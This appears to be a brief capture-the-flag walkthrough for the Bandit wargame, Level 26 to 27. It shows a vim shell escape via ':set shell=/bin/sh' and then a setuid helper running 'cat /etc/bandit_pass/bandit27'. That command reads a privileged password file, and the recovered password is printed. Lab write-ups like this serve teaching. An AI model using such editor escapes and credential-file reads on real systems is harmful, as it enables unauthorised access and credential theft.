 Bandit Level 26 → Level 27 -- Solving
:set shell=/bin/sh
:!command
:! ./bandit27-do cat /etc/bandit_pass/bandit27
~
~
:!command
[No write since last change]
:! ./bandit27-do cat /etc/bandit_pass/bandit27
[No write since last change]
YnQpBuifNMas1hcUFk70ZmqkhUU2EuaS
Press ENTER or type command to continue
By Sharkkcode
80